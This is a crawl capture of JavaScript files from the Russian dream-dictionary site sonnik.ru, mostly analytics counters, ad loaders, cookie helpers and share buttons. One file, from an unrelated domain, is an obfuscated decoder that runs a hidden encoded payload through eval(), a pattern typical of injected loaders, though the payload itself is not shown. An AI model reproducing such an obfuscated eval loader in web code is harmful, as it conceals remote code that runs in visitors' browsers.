"{'nt' : '1', 'cm' : '1', 'sz' : '20', 'st' : '1', 'tp' : 'mmok', 'width' : '150px'}"+'"> </a>&nbsp;')+
(lng =='uk'?"":"<!-- Yandex.Metrika informer --><a href"+
'="https://metrika.yandex.ru/stat/?id=88868&amp;from=informer" target="_blank" rel="nofollow"><img src="https://metrika-informer.com/informer/88868/3_1_683783FF_481763FF_1_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="88868" data-lang="ru" /></a><!-- /Yandex.Metrika informer -->&nbsp;')+
"<a rel='nofollow' href='https://www.liveinternet.ru/click' "+
"target=_blank><img src='https://counter.yadro.ru/hit?t14.10;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодн\я' "+
"border=0 width=88 height=31><\/a>&nbsp;";
if (lng =='uk');
else {
	// Rating@Mail.ru counter 
	var d=document;var a='';a+=';r='+escape(d.referrer);var js=13;
	a+=';j='+navigator.javaEnabled();
	var s=screen;a+=';s='+s.width+'*'+s.height;
	a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth);
	document.getElementById('cntrs').innerHTML+='<a href="https://top.mail.ru/jump?from=18507" rel="nofollow" target="_top">'+
	'<img src="//top-fwz1.mail.ru/counter?id=18507;t=56;js='+js+
	a+';rand='+Math.random()+'" alt="Рейтинг@Mail.ru" border="0" '+
	'height="31" width="88"><\/a><!--// Rating@Mail.ru logo-->&nbsp;'+
	'<!--/noindex-->';
	includeJS("https://cdn.connect.mail.ru/js/loader.js");
	//document.write(unescape('%3Cscript src="https://cdn.connect.mail.ru/js/loader.js" type="text/javascript" charset="UTF-8"%3E%3C/script%3E')); //mail.ru like button
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "18507", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	  if (d.getElementById(id)) return;
	  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
	  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "topmailru-code");
}

//document.getElementById('cpr').innerHTML+=' <div align="left"><!--noindex--><a href="https://m.sonnik.ru/" rel="nofollow">α–версия для мобильных устройств</a> <!--/noindex--></div> ';


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=169507
body_size: 1523
content:
var _0xc18e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe49c(d,e,f){var g=_0xc18e[2][_0xc18e[1]](_0xc18e[0]);var h=g[_0xc18e[3]](0,e);var i=g[_0xc18e[3]](0,f);var j=d[_0xc18e[1]](_0xc18e[0])[_0xc18e[10]]()[_0xc18e[9]](function(a,b,c){if(h[_0xc18e[4]](b)!==-1)return a+=h[_0xc18e[4]](b)*(Math[_0xc18e[8]](e,c))},0);var k=_0xc18e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc18e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe49c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",33,"ubrXOKFRT",17,8,38))

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.ru/js/plugins.20201117.js
body_size: 3165
content:
if (goodsearch)indexArt=true;
var TiserTrigger=true;
var coval=getCookie('tiz');
var today = new Date();
var expiry = new Date(today.getTime() + 365 * 24 * 60 * 60 * 1000);
  if (coval=='' || coval=='0'){
	  setCookie("tiz", '1', expiry, '/', '', '');
	  TiserTrigger=true;
  } else {
	  setCookie("tiz", '0', expiry, '/', '', '');
	  TiserTrigger=false;
  }

// remap jQuery to $
(function($){	
	if (!indexP && TiserTrigger)document.getElementById('num2').innerHTML='<!--noindex--><a rel="nofollow" target="_blank" href="https://www.sweetmama.ru/" title="Новая коллекция модной одежды для беременных Sweetmama" style="background-color: #4a4a63;padding: 7px 7px 5px 7px"><img src="/bnr/sweetmama/swm.png" alt="Sweet Mama" border="0" width="114" height="23">Яркие и стильные, удобные и комфортные! Новая коллекция одежды для беременных Sweet Mama</a><!--/noindex-->';
	if (!indexP) $("#num4").addClass('hr');
	if (indexArt) $("#hypercontext").append(share42('/img/'));
	$("#yad1").addClass('hr');
})(window.jQuery);


function pageWidth() {return window.innerWidth != null? window.innerWidth : document.documentElement && document.documentElement.clientWidth ?       document.documentElement.clientWidth : document.body != null ? document.body.clientWidth : screen.width;}

function fav(a){var title=document.title;var url=document.location;try{window.external.AddFavorite(url,title);}catch(e){try{window.sidebar.addPanel(title,url,'');}catch(e){if(typeof(opera)=='object'||window.sidebar){a.rel='sidebar';a.title=title;a.url=url;a.href=url;return true;}else{alert('Нажмите Ctrl-D, чтобы добавить страницу в закладки');}}}return false;}

function share42(f,u,t){ var res = '',d='',i='';
	if(!u)u=location.href;if(!t)t=document.title;u=encodeURIComponent(u);t=encodeURIComponent(t);
	var s=new Array('"#" onclick="window.open(\'https://vk.com/share.php?url='+u+'&title='+t+'&description='+d+'\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" title="Поделиться В Контакте"',
	'"#" onclick="window.open(\'https://connect.ok.ru/offer?url='+u+'&title='+t+'\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" title="Добавить в Одноклассники"',
	'"#" onclick="window.open(\'https:////connect.mail.ru/share?url='+u+'&title='+t+'&description='+d+'&imageurl='+i+'\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" title="Поделиться в Моём Мире@Mail.Ru"',
	'"https://www.livejournal.com/update.bml?event='+u+'&subject='+t+'" title="Опубликовать в LiveJournal"',
	'"#" onclick="window.open(\'https://www.facebook.com/sharer/sharer.php?u='+u+'\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" title="Поделиться в Facebook"',
	'"#" onclick="window.open(\'//twitter.com/intent/tweet?text='+t+'&url='+u+'\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" title="Добавить в Twitter"',
	'"" onclick="return fav(this);" title="Сохранить в избранное браузера"');
	for(i=0;i<s.length;i++)res+='<a style="display:inline-block;width:24px;height:24px;margin:0 7px 0 0;'+"background:url('"+f+"icons2.png')"+' -'+24*i+'px 0" href="'+s[i]+'" target="_blank" rel="nofollow"></a>';
	res='<!--noindex--><table id="con_soc"><tr><td valign="middle">'+res+'</td></tr></table><!--/noindex-->';
	return res;
}
function banner1(){ 
	if (pageWidth()<750) return;
	if (iLett || iTheme) {
		//includeJS('https://old.travelpayouts.com/widgets/2d77383ef19d120b9e7df6ec7c4ab14d.js?v=1946');//poisk form
		//document.write(unescape('%3Cscript type="text/javascript" charset="utf-8" src="//old.travelpayouts.com/widgets/2d77383ef19d120b9e7df6ec7c4ab14d.js?v=1946" async%3E%3C/script%3E'));
		//document.write(unescape('%3Ciframe scrolling="no" width="240" height="505" frameborder="0" src="//old.travelpayouts.com/widgets/2d77383ef19d120b9e7df6ec7c4ab14d.html?v=1946"%3E%3C//iframe%3E'));
		if (TiserTrigger){
		//includeJS('https://aswidgets.travelpayouts.com/ducklett/scripts.js?v=1&marker=272014&widget_type=slider&host=hydra.aviasales.ru&locale=ru&currency=rub&limit=7&powered_by=true&width=240'); //widget 
		document.write(unescape('%3Cscript type="text/javascript" charset="utf-8" src="https://aswidgets.travelpayouts.com/ducklett/scripts.js?v=1&marker=272014&widget_type=slider&host=hydra.aviasales.ru&locale=ru&currency=rub&limit=7&powered_by=true&width=240"%3E%3C/script%3E'));
	  } else {
		//includeJS('https://aswidgets.travelpayouts.com/weedle/widget.js?v=1&marker=272014&host=hydra.aviasales.ru&locale=ru&currency=usd&powered_by=true&width=240px');
		document.write(unescape('%3Cscript type="text/javascript" charset="utf-8" src="https://aswidgets.travelpayouts.com/weedle/widget.js?v=1&marker=272014&host=hydra.aviasales.ru&locale=ru&currency=usd&powered_by=true&width=240px"%3E%3C/script%3E'));
	  }
	} else {
	  if (TiserTrigger){
		//includeJS('https://aswidgets.travelpayouts.com/ducklett/scripts.js?v=1&marker=272014&widget_type=slider&host=hydra.aviasales.ru&locale=ru&currency=rub&limit=7&powered_by=true&width=240'); //widget 
		document.write(unescape('%3Cscript type="text/javascript" charset="utf-8" src="https://aswidgets.travelpayouts.com/ducklett/scripts.js?v=1&marker=272014&widget_type=slider&host=hydra.aviasales.ru&locale=ru&currency=rub&limit=7&powered_by=true&width=240"%3E%3C/script%3E'));
	  } else {
		//includeJS('https://aswidgets.travelpayouts.com/weedle/widget.js?v=1&marker=272014&host=hydra.aviasales.ru&locale=ru&currency=usd&powered_by=true&width=240px');
		document.write(unescape('%3Cscript type="text/javascript" charset="utf-8" src="https://aswidgets.travelpayouts.com/weedle/widget.js?v=1&marker=272014&host=hydra.aviasales.ru&locale=ru&currency=usd&powered_by=true&width=240px"%3E%3C/script%3E'));
	  }
	}
	return;
}
num4=0;
function banner2(){	
  return;
}
var OX_ads = OX_ads || [];
function banner3(){ 
	var slotID='1926x728x90x373x_ADSLOT1';
    if (bnrGgl){
		if (iSearch || (!indexP && !indexArt) ){
			if (pageWidth()>800) slotID = '1926x728x90x373x_ADSLOT1';
			//document.write(unescape('%3Cscript type="text/javascript" src="https://served-by.pixfuture.com/www/delivery/headerbid.php?dat=1926x728x90x373x_ADSLOT1"%3E%3C/script%3E'));
			else slotID = '1925x320x50x373x_ADSLOT1';
			
			(function(d, n, s, t) {
				t = d.getElementsByTagName("script")[0];
		        s = d.createElement("script");
		        s.type = "text/javascript";
		        s.src = "//served-by.pixfuture.com/www/delivery/headerbid.js";
		        s.async = true;
		        s.setAttribute("slotId",n); 
		        s.setAttribute("refreshInterval",90); 
		        s.setAttribute("refreshTime",5);
		        //d.getElementById(n).appendChild(s);
		        d.getElementById(n).insertAdjacentElement('afterend', s);
		        //t.parentNode.insertBefore(s, t);
			})(document, slotID);
			
			//document.write('<div id="pf-'+slotID+'" clickTrack="%%CLICK_URL_ESC%%"></div>'+unescape('%3Cscript type="text/javascript" slotId="'+slotID+'" async src="https://served-by.pixfuture.com/www/delivery/ads.js"%3E%3C/script%3E'));
			//document.write(unescape('%3Cscript type="text/javascript" slotId="'+slotID+'" async src="https://served-by.pixfuture.com/www/delivery/ads.js"%3E%3C/script%3E'));
			//document.write(unescape('%3Cscript type="text/javascript" src="https://served-by.pixfuture.com/www/delivery/headerbid.php?dat=1925x320x50x373x_ADSLOT1"%3E%3C/script%3E'));
			//document.write(unescape('%3Cscript type="text/javascript" src="https://ax-d.pixfuture.net/w/1.0/jstag"%3E%3C/script%3E'));
			//document.write(unescape('%3Cscript type="text/javascript" src="https://pixfuture-d.openx.net/w/1.0/jstag"%3E%3C/script%3E'));
		}
	}
	return;
}
function banner4(){ if (indexP) return;
	
  return;
}

function shuffle( array ) { // Shuffle an array +   original by: Jonas Raoni Soares Silva (http://www.jsfromhell.com) 
    for(var j, x, i = array.length; i; j = parseInt(Math.random() * i), x = array[--i], array[i] = array[j], array[j] = x);
    return true;
}

function setCookie (name, value, expires, path, domain, secure) {
      document.cookie = name + "=" + escape(value) +
        ((expires) ? "; expires=" + expires : "") +
        ((path) ? "; path=" + path : "") +
        ((domain) ? "; domain=" + domain : "") +
        ((secure) ? "; secure" : "");
}
function getCookie(name) {
	var cookie = " " + document.cookie;
	var searchs = " " + name + "=";
	var setStr = '';
	var offset = 0;
	var end = 0;
	if (cookie.length > 0) {
		offset = cookie.indexOf(searchs);
		if (offset != -1) {
			offset += searchs.length;
			end = cookie.indexOf(";", offset)
			if (end == -1) {
				end = cookie.length;
			}
			setStr = unescape(cookie.substring(offset, end));
		}
	}
	return(setStr);
}

var yandex_partner_id = 38762,
yandex_site_bg_color = '361453',
yandex_site_charset = 'utf-8',
yandex_ad_format = 'direct',
yandex_font_size = 0.8,
yandex_font_family = 'courier new',
yandex_direct_type = 'flat',
yandex_direct_limit = 2,
yandex_direct_header_bg_color = 'D7BAE2',
yandex_direct_title_color = 'EECBFA',
yandex_direct_url_color = 'FFFFFF',
yandex_direct_all_color = 'EECBFA',
yandex_direct_text_color = 'EECBFA',
yandex_direct_hover_color = 'F8EAFD',
yandex_direct_favicon = true, yandex_stat_id = 10,
yandex_direct_place = 'yad2';
function yablok(){ yandex_stat_id = 2; var surl=document.location.href;
	if (surl.indexOf('letters')>0) yandex_stat_id = 4;
	if (surl.indexOf('themes')>0) yandex_stat_id = 6;
	if (surl.indexOf('search')>0) yandex_stat_id = 8;
	yandex_partner_id = 38762;
	yandex_site_bg_color = '361453';
	yandex_site_charset = 'utf-8';
	yandex_ad_format = 'direct';
	yandex_font_size = 0.8;
	yandex_font_family = 'courier new';
	yandex_direct_type = 'flat';
	yandex_direct_limit = 3;
	yandex_direct_header_bg_color = 'D7BAE2';
	yandex_direct_title_color = 'EECBFA';
	yandex_direct_url_color = 'FFFFFF';
	yandex_direct_all_color = 'EECBFA';
	yandex_direct_text_color = 'EECBFA';
	yandex_direct_hover_color = 'F8EAFD';
	yandex_direct_favicon = true;
	yandex_direct_place = 'yad1';
}


--- FILE ---
content_type: application/javascript
request_url: https://sonnik.ru/js/js.20201111.js
body_size: 1875
content:
var indexP=false, indexArt=false, iTheme=false, iLett=false, iSearch=false, goodsearch=false, iAstro7=false, bnrGgl=true;
var num1=num2=num3=num4=num5=false, x=location.href;
/* no iframes*/ if ( (window.parent.frames.length > 0) || (window!= top)) top.location.href=location.href;
if (x=="http://sonnik.ru/index.html" || x=="http://sonnik.ru/" || x=="http://www.sonnik.ru/index.html" || x=="http://www.sonnik.ru/" || x=="https://sonnik.ru/index.html" || x=="https://sonnik.ru/" || x=="https://www.sonnik.ru/index.html" || x=="https://www.sonnik.ru/") indexP=true;
else if (x.indexOf("articles")>0)indexArt=true;
else if (x.indexOf("search")>0)	 iSearch=true;
else if (x.indexOf("themes")>0)	 iTheme=true;
else if (x.indexOf("letters")>0) iLett=true;
if (x.indexOf("astro7")>0)		 indexP=true;
/*if ( 0<(x.indexOf("art1809")+
		x.indexOf("art1367")+
		x.indexOf("art1371")+
		x.indexOf("art1373")+
		x.indexOf("art1375")+
		x.indexOf("art1377")+
		x.indexOf("art1352")+
		x.indexOf("art1194")+
		x.indexOf("art759")+
		x.indexOf("l13_0") ) 
	)*/ bnrGgl=false; //google policy break
if ((x.indexOf("sonnik.ru/?")+x.indexOf("tzd3z84f")+x.indexOf("b351d429"))>0)  document.location.href ='https://sonnik.ru/';

// Google Adsense
var google_ad_client = "ca-pub-2659822908602005"; var google_ad_slot = "6044657431"; var google_ad_width = 728; var google_ad_height = 90;

/* http://jsperf.com/jquery-inarray-vs-underscore-indexof/3
 * inArray = Array.prototype.indexOf ?
    function (arr, val) {
        return arr.indexOf(val) != -1;
    } :
    function (arr, val) {
        var i = arr.length;
        while (i--) {
            if (arr[i] === val) return true;
        }
        return false;
    } */
function inArray(arr, val) {
    for (var i = 0, m = arr.length; i < m; i++) 
        if (arr[i] == val) return true;
    return false;
}
function getBrowserLang () {
	if (navigator.language) return navigator.language;
	if (navigator.browserLanguage) return navigator.browserLanguage;
}
var lng = getBrowserLang().substr(0,2);
var isEngBan = inArray(['af','ca','da','de','el','en','es','eu','fa','fi','fo','fr','gd','is','it','mk','mt','nl','pl','pt','sb','sk','sl','sq','sr','sv','tr'],lng);

function ReBaTop(flag){	num1=true;
if (indexP) return;
//  if (!isEngBan){
	  if (flag) { //Google Adsense 
		if (bnrGgl) document.write(unescape('%3Cscript type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js"%3E%3C/script%3E'));
		else {
				(function(w, d, n, s, t) {
					w[n] = w[n] || [];
					w[n].push(function() {
						Ya.Context.AdvManager.render({
							blockId: "R-A-38762-1",
							renderTo: "y_R-A-38762-1",
							horizontalAlign: false,
							async: true
						});
					});
					t = d.getElementsByTagName("script")[0];
					s = d.createElement("script");
					s.type = "text/javascript";
					s.src = "//an.yandex.ru/system/context.js";
					s.async = true;
					t.parentNode.insertBefore(s, t);
				})(window, window.document, "yandexContextAsyncCallbacks");
			}
	  } else {
			if (lng =='uk' && bnrGgl) document.write(unescape('%3Cscript type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js"%3E%3C/script%3E'));
			else {
				(function(w, d, n, s, t) {
					w[n] = w[n] || [];
					w[n].push(function() {
						Ya.Context.AdvManager.render({
							blockId: "R-A-38762-1",
							renderTo: "y_R-A-38762-1",
							horizontalAlign: false,
							async: true
						});
					});
					t = d.getElementsByTagName("script")[0];
					s = d.createElement("script");
					s.type = "text/javascript";
					s.src = "//an.yandex.ru/system/context.js";
					s.async = true;
					t.parentNode.insertBefore(s, t);
				})(window, window.document, "yandexContextAsyncCallbacks");
			}
			// Soloway TopLine code 
			/*(function(L){if(typeof(ar_cn)=="undefined")ar_cn=1;
			var S='setTimeout(function(e){if(!self.CgiHref){document.close();e=parent.document.getElementById("ar_container_"+ar_bnum);e.parentNode.removeChild(e);}},3000);',
			  j=' type="text/javascript"',t=0,D=document,n=ar_cn;L+=escape(D.referrer||'unknown')+'&rnd='+Math.round(Math.random()*999999999);
			function _(){if(t++<100){var F=D.getElementById('ar_container_'+n);
			  if(F){try{var d=F.contentDocument||(window.ActiveXObject&&window.frames['ar_container_'+n].document);
			  if(d){d.write('<sc'+'ript'+j+'>var ar_bnum='+n+';'+S+'<\/sc'+'ript><sc'+'ript'+j+' src="'+L+'"><\/sc'+'ript>');t=0}
			  else setTimeout(_,100);}catch(e){try{F.src="javascript:{document.write('<sc'+'ript"+j+">var ar_bnum="+n+"; document.domain=\""
			  +D.domain+"\";"+S+"<\/sc'+'ript>');document.write('<sc'+'ript"+j+" src=\""+L+"\"><\/sc'+'ript>');}";return}catch(E){}}}else setTimeout(_,100);}}
			D.write('<div style="visibility:hidden;height:0px;left:-1000px;position:absolute;"><iframe id="ar_container_'+ar_cn
			  +'" width=1 height=1 marginwidth=0 marginheight=0 scrolling=no frameborder=0><\/iframe><\/div><div id="ad_ph_'+ar_cn
			  +'" style="display:none;"><\/div>');_();ar_cn++;
			})('http://ad.adriver.ru/cgi-bin/erle.cgi?sid=98799&target=blank&bt=43&tail256=');*/
	  }
/*	
  } else { //up-value
	var ord=Math.random()*10000000000000000;
	document.write(unescape('%3Cscript type="text/javascript" src="http://ads.up-value.de/ttj?id=1469219"%3E%3C/script%3E'));//http://ads.up-value.de/ttj?id=1469219 //http://ad.doubleclick.net/adj/sonnik_upv/;sz=728x90;ord=' + ord + '?
  }	*/
}

function includeJS(urlJS) {
	var s = document.createElement('script');
	s.src = urlJS; s.type = "text/javascript";
	document.getElementsByTagName('head')[0].appendChild(s);
}
